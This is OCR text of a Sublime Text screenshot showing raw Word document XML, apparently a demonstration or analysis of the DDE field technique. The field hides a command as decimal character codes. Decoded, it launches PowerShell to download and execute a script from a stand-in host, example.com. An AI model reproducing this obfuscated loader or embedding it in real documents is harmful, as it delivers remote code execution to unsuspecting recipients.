 untitled • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
untitled
rsidR="003334EA" w:rsidRDefault="001824C0"><w:r><w:fldChar w:fldCharType="begin"/></w:r><
w:r><w:instrText xml:space="preserve"> </w:instrText></w:r><w:r w:rsidR="007F5E05"><w:
instrText>DDE</w:instrText></w:r><w:r w:rsidR="008A1987"><w:instrText xml:space="preserve
"> "</w:instrText></w:r><w:r w:rsidR="008A1987"><w:fldChar w:fldCharType="begin"/></w:r><
w:r w:rsidR="00CC33C0" w:rsidRPr="00CC33C0"><w:instrText>QUOTE 67 58 92 80 114 111 103
114 97 109 115 92 77 105 99 114 111 115 111 102 116 92 79 102 102 105 99 101 92 77 83 87
111 114 100 92 46 46 92 46 46 92 46 46 92 46 46 92 119 105 110 100 111 119 115 92 115
121 115 116 101 109 51 50 92 119 105 110 100 111 119 115 112 111 119 101 114 115 104 101
108 108 92 118 49 46 48 92 112 111 119 101 114 115 104 101 108 108 46 101 120 101 32 45
119 32 49 32 45 110 111 112 32 73 69 88 40 110 101 119 45 111 98 106 101 99 116 32 115
121 115 116 101 109 46 110 101 116 46 119 101 98 99 108 105 101 110 116 41 46 100 111
119 110 108 111 97 100 115 116 114 105 110 103 40 39 104 116 116 112 58 47 47 101 120 97
109 112 108 101 46 99 111 109 47 105 110 100 101 120 39 41</w:instrText></w:r><w:
bookmarkStart w:id="0" w:name="_GoBack"/><w:bookmarkEnd w:id="0"/><w:r w:rsidR="008A1987"
.* Aa “ ” begin Find Find Prev Find All
2 matches Tab Size: 4 XML